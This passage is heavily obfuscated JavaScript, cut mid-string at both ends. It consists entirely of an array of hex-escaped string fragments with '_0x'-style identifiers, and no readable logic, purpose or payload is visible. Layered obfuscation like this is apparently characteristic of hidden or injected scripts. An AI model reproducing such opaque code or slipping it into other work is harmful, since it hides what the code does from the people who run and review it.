x3d\x36','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x33\x3b\x58\x20\x6a\x28\x5c\x27\x5c\x5c','\x5c\x6c\x5c\x5c\x65\x5c\x27\x3a\x21\x31','\x5c\x63\x5c\x5c\x79\x5c\x27\x29\x29\x29','\x29\x2b\x31\x71\x5b\x31\x32\x5d\x2b\x28','\x5c\x62\x5c\x27\x29\x5d\x28\x2f\x28\x3f','\x5c\x4b\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x6b\x5c','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27\x5c','\x6d\x5c\x5c\x38\x5c\x5c\x66\x5c\x27\x2c','\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x5c\x35','\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x35','\x36\x7c\x67\x35\x7c\x67\x34\x7c\x67\x33','\x5c\x27\x29\x2b\x35\x6c\x2b\x28\x32\x32','\x5c\x35\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x4f\x5c\x5c\x41\x5c\x27\x29\x3b','\x76\x7c\x69\x47\x7c\x69\x54\x7c\x6a\x33','\x27\x29\x21\x3d\x3d\x5c\x27\x5c\x5c\x31','\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6f\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29','\x27\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x69','\x75\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x39\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x35\x5c','\x37\x5c\x5c\x33\x5c\x5c\x63\x5c\x27\x29','\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c','\x36\x5c\x5c\x36\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x38\x5c\x27\x5d\x28\x31\x54\x28','\x36\x5c\x27\x29\x29\x2b\x31\x70\x2b\x28','\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x78','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c','\x5c\x27\x29\x29\x2c\x32\x43\x5b\x5c\x27','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x35\x5c','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x62\x5c','\x34\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x63','\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x27\x2c','\x20\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x35','\x6c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x79\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x27\x29','\x75\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27','\x29\x29\x62\x4c\x5b\x31\x6b\x28\x5c\x27','\x27\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c','\x5c\x27\x29\x3a\x31\x6f\x2b\x3d\x6a\x28','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x33\x3b','\x35\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27\x2b','\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x32\x52','\x30\x78\x34\x66\x31\x32\x36\x39\x7c\x5f','\x36\x37\x7c\x5f\x30\x78\x32\x62\x34\x62','\x5d\x28\x37\x66\x29\x7d\x29\x2c\x24\x28','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x64\x5c','\x5c\x61\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x28\x4e\x28\x29\x7b\x4c\x20\x56\x3d\x4a','\x5c\x5c\x79\x5c\x5c\x63\x5c\x27\x29\x29','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c','\x5c\x66\x5c\x27\x2b\x5c\x27\x5c\x5c\x43','\x27\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71','\x63\x5c\x27\x29\x29\x7d\x31\x33\x3b\x58','\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x27','\x5c\x72\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c','\x39\x36\x34\x7c\x5f\x30\x78\x35\x35\x33','\x33\x52\x3d\x28\x33\x52\x3d\x28\x33\x52','\x65\x5c\x27\x29\x21\x3d\x39\x50\x3f\x31','\x29\x5d\x28\x29\x26\x26\x24\x28\x31\x30','\x5c\x5c\x48\x5c\x27\x29\x5b\x31\x34\x28','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x7a','\x35\x4f\x2c\x36\x50\x2c\x38\x58\x2c\x38','\x38\x2c\x39\x6b\x2c\x39\x37\x29\x7b\x4c','\x5c\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c','\x35\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27','\x5c\x5c\x6d\x5c\x27\x29\x5b\x31\x34\x28','\x29\x5d\x28\x39\x72\x29\x7d\x29\x2c\x24','\x62\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x72','\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x32\x76','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x32\x4b','\x7c\x6c\x65\x7c\x6c\x64\x7c\x6c\x63\x7c','\x5c\x5c\x38\x5c\x5c\x78\x5c\x27\x2b\x31','\x5c\x37\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x37\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c','\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x3c\x32\x70\x5b\x31\x36\x28\x5c\x27\x5c','\x5c\x66\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c','\x5b\x32\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x38\x5c\x27\x2b\x6a\x28\x5c\x27\x5c','\x7a\x5c\x5c\x45\x5c\x27\x29\x2b\x52\x28','\x34\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x6f','\x72\x5c\x27\x2b\x5c\x27\x5c\x5c\x38\x5c','\x34\x62\x33\x36\x61\x62\x7c\x5f\x30\x78','\x31\x4f\x3d\x33\x67\x2c\x35\x78\x3d\x24','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x65','\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62','\x5c\x37\x5c\x5c\x64\x5c\x5c\x7a\x5c\x27','\x32\x6e\x5c\x5c\x31\x50\x5c\x5c\x31\x47','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c','\x28\x32\x72\x28\x29\x29\x7d\x7d\x4e\x20','\x5c\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c','\x31\x62\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x65\x36\x7c\x78\x34\x62\x7c\x5f\x30\x78','\x5c\x64\x5c\x5c\x63\x5c\x5c\x38\x5c\x27','\x6c\x5c\x5c\x31\x50\x5c\x27\x29\x7b\x63','\x62\x31\x3a\x31\x6c\x28\x5c\x27\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c','\x78\x32\x36\x30\x30\x33\x38\x7c\x75\x73','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x42\x5c','\x3d\x32\x34\x5b\x31\x55\x28\x5c\x27\x5c','\x34\x30\x5b\x32\x4c\x28\x5c\x27\x5c\x5c','\x61\x35\x62\x39\x63\x7c\x5f\x30\x78\x32','\x5c\x69\x5c\x5c\x35\x5c\x5c\x78\x5c\x5c','\x7b\x4c\x20\x31\x64\x3d\x32\x6b\x3b\x31','\x6c\x5c\x5c\x57\x5c\x27\x29\x5b\x56\x28','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x34\x31\x61\x35\x64\x37\x7c\x5f\x30\x78','\x5c\x5c\x63\x5c\x5c\x45\x5c\x27\x29\x29','\x27\x2c\x5c\x27\x5c\x5c\x31\x39\x5c\x5c','\x28\x36\x63\x29\x5b\x31\x42\x28\x5c\x27','\x6f\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x36','\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x2c\x36\x53\x3d\x35\x78\x5b\x31\x4f\x28','\x5c\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x62\x62\x7c\x78\x34\x38\x7c\x5f\x30\x78','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x79\x5c','\x61\x2c\x35\x4e\x3d\x24\x28\x31\x30\x29','\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c','\x5c\x5c\x31\x7a\x5c\x27\x2c\x5c\x27\x5c','\x62\x5c\x27\x29\x29\x2b\x39\x55\x5b\x61','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x38','\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x72\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b','\x35\x5c\x27\x2b\x5c\x27\x5c\x5c\x43\x5c','\x34\x36\x34\x31\x61\x34\x7c\x5f\x30\x78','\x5c\x69\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x62\x7c\x5f\x30\x78\x33\x35\x36\x38\x63','\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61','\x32\x31\x29\x7b\x58\x5c\x27\x5c\x5c\x72','\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x27','\x27\x2c\x62\x34\x3d\x31\x6c\x28\x5c\x27','\x5c\x46\x5c\x5c\x44\x5c\x5c\x61\x5c\x27','\x5c\x70\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c','\x37\x5c\x27\x29\x29\x5b\x31\x63\x28\x5c','\x20\x37\x79\x28\x29\x7b\x4c\x20\x35\x46','\x69\x31\x7c\x69\x30\x7c\x68\x5a\x7c\x68','\x2c\x32\x43\x5b\x52\x28\x5c\x27\x5c\x5c','\x5c\x5c\x71\x5c\x5c\x32\x6a\x5c\x5c\x6e','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x39\x35\x7c\x5f\x30\x78\x33\x61\x39\x36','\x27\x29\x2b\x5c\x27\x5c\x5c\x72\x5c\x27','\x34\x33\x66\x7c\x5f\x30\x78\x33\x37\x32','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x50','\x5b\x5c\x27\x5c\x5c\x31\x69\x5c\x5c\x61','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x2b','\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x27\x29','\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x5c\x5c\x31\x75\x5c\x5c\x34\x43\x5c\x5c','\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29','\x63\x5c\x5c\x42\x5c\x27\x29\x2b\x6a\x28','\x32\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c','\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27','\x72\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x35','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x4b\x5c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x74\x72\x69\x6e\x67\x7c\x5f\x30\x78\x31','\x5c\x72\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x5c\x6f\x5c\x27\x29\x5d\x28\x31\x63\x28','\x5d\x5b\x31\x35\x28\x5c\x27\x5c\x5c\x33','\x34\x32\x5b\x32\x65\x28\x5c\x27\x5c\x5c','\x5c\x62\x5c\x27\x29\x5d\x28\x4e\x28\x29','\x41\x5c\x5c\x38\x5c\x5c\x31\x50\x5c\x5c','\x2b\x34\x4a\x2c\x36\x4c\x26\x26\x31\x4e','\x5c\x27\x5c\x5c\x71\x5c\x5c\x41\x5c\x27','\x62\x5c\x5c\x35\x5c\x5c\x63\x5c\x27\x2c','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x57\x5c','\x34\x37\x32\x7c\x5f\x30\x78\x31\x64\x64','\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x27','\x36\x2c\x36\x55\x28\x33\x36\x29\x3b\x31','\x5d\x28\x32\x6b\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x2c\x34\x4e\x3d\x7b\x7d\x3b\x34','\x63\x5c\x5c\x35\x5c\x5c\x63\x5c\x27\x29','\x5c\x36\x5c\x5c\x45\x5c\x5c\x7a\x5c\x27','\x62\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c','\x32\x34\x30\x62\x37\x63\x7c\x5f\x30\x78','\x31\x61\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x61\x35\x7c\x5f\x30\x78\x34\x66\x31\x63','\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x69\x5c','\x5c\x35\x5c\x27\x29\x29\x2c\x36\x55\x28','\x3d\x34\x67\x7c\x7c\x33\x72\x28\x5c\x27','\x5a\x5b\x34\x6f\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x31\x65','\x35\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e','\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x29\x2b','\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6c\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c','\x31\x31\x34\x36\x63\x65\x7c\x5f\x30\x78','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x37\x5c\x5c\x65\x5c\x27\x29\x29\x7d\x7d','\x6f\x5c\x27\x29\x5d\x28\x31\x6a\x28\x5c','\x29\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c','\x37\x44\x2b\x2d\x32\x67\x28\x32\x6c\x28','\x32\x2b\x28\x32\x65\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c','\x63\x61\x74\x63\x68\x7c\x5f\x30\x78\x34','\x3d\x24\x28\x31\x30\x29\x3b\x37\x62\x5b','\x69\x5a\x7c\x69\x59\x7c\x69\x58\x7c\x69','\x63\x3d\x4a\x2c\x37\x64\x3d\x24\x28\x31','\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c\x68\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c','\x46\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x43','\x5c\x27\x29\x3a\x31\x4d\x28\x31\x31\x29','\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x62\x5c','\x31\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x29\x5d\x26\x26\x28\x33\x4e\x5b','\x5d\x28\x34\x75\x5b\x31\x4a\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x29\x2c','\x3d\x38\x71\x28\x32\x6d\x2c\x31\x31\x29','\x5c\x6f\x5c\x5c\x6e\x5c\x27\x29\x2b\x52','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x31\x45\x5c\x5c\x35','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x62\x5c','\x5c\x42\x5c\x5c\x42\x5c\x27\x29\x2b\x54','\x27\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68','\x78\x35\x62\x65\x36\x39\x31\x7c\x66\x6f','\x38\x66\x7c\x5f\x30\x78\x34\x32\x63\x32','\x31\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6f\x5c','\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x3b\x36\x75\x5b\x31\x4a\x28\x5c\x27','\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x32\x44\x5c\x5c\x33\x41\x5c\x5c\x62\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x74\x5c','\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x27\x29','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x5c\x27\x29\x3b\x31\x38\x28\x21\x24\x28','\x5c\x65\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x27\x29\x26\x26\x28\x32\x59\x5b\x31\x43','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c','\x7c\x6f\x68\x7c\x6e\x6d\x7c\x6d\x67\x7c','\x5c\x62\x5c\x5c\x35\x5c\x27\x5d\x3d\x33','\x44\x5c\x27\x5d\x28\x4e\x28\x29\x7b\x4c','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x63\x5c\x5c\x42\x5c\x27\x29\x2b\x6a','\x44\x5d\x5b\x31\x72\x28\x5c\x27\x5c\x5c','\x5c\x79\x5c\x27\x29\x3a\x5c\x27\x5c\x27','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x63\x5c','\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x3a\x58','\x61\x35\x35\x7c\x5f\x30\x78\x31\x35\x63','\x30\x29\x3b\x24\x28\x35\x6a\x28\x5c\x27','\x5c\x62\x5c\x27\x29\x3d\x3d\x32\x57\x7c','\x38\x5c\x27\x29\x2b\x61\x5a\x2c\x35\x47','\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x64\x6c\x7c\x64\x6a\x7c\x64\x38\x7c\x64','\x28\x39\x45\x5b\x5c\x27\x5c\x5c\x69\x5c','\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x33\x34','\x5c\x27\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x41\x5c','\x45\x5c\x5c\x35\x5c\x27\x29\x29\x2b\x31','\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x5c\x62\x5c\x5c\x65\x5c\x27\x29\x2b','\x5c\x5c\x38\x5c\x27\x29\x29\x2b\x31\x31','\x62\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33','\x7c\x6c\x6f\x7c\x6c\x6e\x7c\x6c\x6d\x7c','\x4b\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x74','\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x6c\x5c','\x62\x54\x28\x62\x53\x2c\x62\x52\x2c\x62','\x27\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31','\x3b\x35\x38\x26\x26\x33\x69\x5b\x32\x30','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x38\x5c','\x29\x29\x2b\x59\x2b\x5c\x27\x5c\x5c\x4b','\x29\x2c\x34\x44\x5b\x31\x78\x28\x5c\x27','\x75\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78','\x5c\x3d\x5c\x5c\x7b\x32\x5c\x5c\x7d\x29','\x75\x5c\x27\x29\x2b\x32\x32\x28\x5c\x27','\x5c\x27\x29\x2c\x63\x6e\x2c\x63\x6d\x2c','\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28','\x5c\x7a\x5c\x5c\x42\x5c\x27\x29\x5d\x28','\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c','\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x27','\x5c\x35\x5c\x27\x29\x2c\x35\x5a\x3d\x32','\x5c\x75\x5c\x27\x29\x21\x3d\x32\x39\x26','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x21\x3d\x28\x36\x59\x3d\x34\x4d\x5b\x31','\x78\x31\x34\x35\x36\x38\x30\x7c\x5f\x30','\x62\x5c\x27\x29\x5d\x28\x4e\x28\x29\x7b','\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65','\x72\x7c\x5f\x30\x78\x33\x36\x33\x35\x61','\x5c\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x27','\x5c\x66\x5c\x5c\x66\x5c\x27\x5d\x28\x32','\x5c\x5c\x6c\x5c\x5c\x48\x5c\x27\x2c\x5c','\x46\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x70','\x5c\x71\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c','\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27','\x5c\x64\x5c\x5c\x79\x5c\x27\x29\x29\x29','\x5c\x4f\x5c\x5c\x32\x38\x5c\x5c\x36\x5c','\x5c\x63\x5c\x27\x29\x2b\x31\x6e\x28\x5c','\x34\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x33','\x30\x78\x33\x33\x36\x64\x38\x30\x7c\x5f','\x36\x34\x39\x61\x61\x7c\x5f\x30\x78\x35','\x5c\x5c\x33\x5c\x27\x29\x2b\x32\x6f\x28','\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27\x29\x2b','\x35\x36\x61\x65\x62\x65\x7c\x5f\x30\x78','\x2c\x37\x55\x3d\x51\x21\x3d\x35\x51\x3f','\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c','\x7b\x4c\x20\x32\x37\x3d\x4a\x2c\x35\x7a','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x35\x5c\x5c','\x7c\x7c\x34\x59\x2c\x31\x32\x21\x3d\x34','\x32\x70\x5b\x31\x36\x28\x5c\x27\x5c\x5c','\x3d\x28\x34\x4a\x3d\x31\x66\x28\x33\x64','\x34\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x38','\x46\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x43','\x58\x20\x31\x6c\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x2b\x54','\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x66','\x3a\x5c\x27\x5c\x27\x2c\x5b\x31\x32\x3d','\x2c\x62\x47\x28\x37\x6c\x2c\x5c\x27\x5c','\x45\x5c\x5c\x65\x5c\x27\x29\x29\x2c\x34','\x5c\x5c\x32\x6e\x5c\x5c\x6e\x5c\x5c\x61','\x5c\x78\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c','\x38\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x27\x2c\x5c\x27\x5c\x5c\x61\x6d\x5c\x5c','\x5c\x36\x5c\x5c\x6f\x5c\x27\x29\x29\x2c','\x6f\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x61','\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c','\x5d\x28\x29\x5b\x33\x7a\x28\x5c\x27\x5c','\x33\x32\x31\x37\x36\x65\x7c\x5f\x30\x78','\x65\x44\x7c\x65\x43\x7c\x65\x42\x7c\x65','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c','\x49\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x31','\x66\x28\x35\x76\x2c\x35\x43\x28\x5c\x27','\x57\x7c\x6c\x56\x7c\x6c\x55\x7c\x6c\x54','\x5b\x33\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x66\x5c','\x5c\x5c\x46\x5c\x5c\x6b\x5c\x27\x2b\x5c','\x34\x35\x34\x66\x63\x66\x7c\x5f\x30\x78','\x5c\x5c\x31\x52\x5c\x5c\x74\x5c\x5c\x6f','\x5c\x5c\x38\x5c\x5c\x4f\x5c\x5c\x38\x5c','\x34\x62\x7c\x5f\x30\x78\x65\x62\x38\x34','\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x6c\x5c','\x78\x62\x37\x66\x62\x33\x39\x7c\x5f\x30','\x5c\x64\x5c\x5c\x6e\x5c\x27\x29\x2b\x6a','\x45\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c','\x39\x35\x5b\x33\x7a\x28\x5c\x27\x5c\x5c','\x78\x33\x64\x38\x31\x30\x38\x7c\x5f\x30','\x37\x6f\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x6e\x5c\x27\x29\x2b\x6a\x28\x5c\x27','\x3a\x58\x20\x50\x28\x5c\x27\x5c\x5c\x33','\x34\x61\x7c\x5f\x30\x78\x35\x38\x33\x37','\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x72\x5c','\x34\x62\x38\x64\x66\x36\x7c\x5f\x30\x78','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x42','\x5c\x6e\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x33\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x34','\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x35','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c','\x5c\x6f\x5c\x27\x29\x5d\x28\x32\x65\x28','\x5c\x31\x65\x5c\x5c\x38\x5c\x5c\x46\x5c','\x67\x28\x32\x6c\x28\x5c\x27\x5c\x5c\x33','\x54\x7c\x65\x53\x7c\x65\x52\x7c\x65\x51','\x5c\x64\x5c\x5c\x42\x5c\x27\x29\x29\x29','\x5c\x6b\x5c\x27\x2b\x31\x73\x28\x5c\x27','\x31\x69\x5c\x5c\x61\x5c\x27\x5d\x2b\x28','\x39\x7c\x5f\x30\x78\x33\x31\x33\x66\x36','\x5c\x6b\x5c\x5c\x6c\x5c\x27\x5d\x28\x31','\x3b\x31\x38\x28\x32\x30\x28\x5c\x27\x5c','\x6b\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c','\x2b\x32\x67\x28\x32\x6c\x28\x5c\x27\x5c','\x26\x28\x36\x75\x5b\x31\x4a\x28\x5c\x27','\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c\x5c','\x45\x5c\x5c\x6e\x5c\x27\x29\x2b\x52\x28','\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c','\x36\x5c\x5c\x6f\x5c\x5c\x33\x5c\x27\x29','\x79\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x31','\x38\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c','\x5c\x5c\x6e\x5c\x5c\x79\x5c\x27\x29\x2b','\x5c\x6e\x5c\x5c\x62\x5c\x27\x29\x29\x5b','\x5c\x63\x5c\x5c\x79\x5c\x5c\x7a\x5c\x27','\x5d\x5b\x51\x5d\x5b\x5a\x28\x5c\x27\x5c','\x5c\x5c\x6f\x5c\x27\x29\x2c\x4e\x20\x38','\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c','\x5d\x28\x29\x2c\x24\x28\x31\x30\x29\x5b','\x5c\x64\x5c\x5c\x45\x5c\x5c\x36\x5c\x27','\x29\x7b\x4c\x20\x50\x3d\x32\x48\x3b\x31','\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x74\x5c','\x5c\x38\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x55\x5c\x27\x5d\x28','\x36\x26\x26\x28\x36\x54\x5b\x32\x47\x28','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c','\x27\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31','\x5c\x38\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27','\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c','\x47\x5c\x5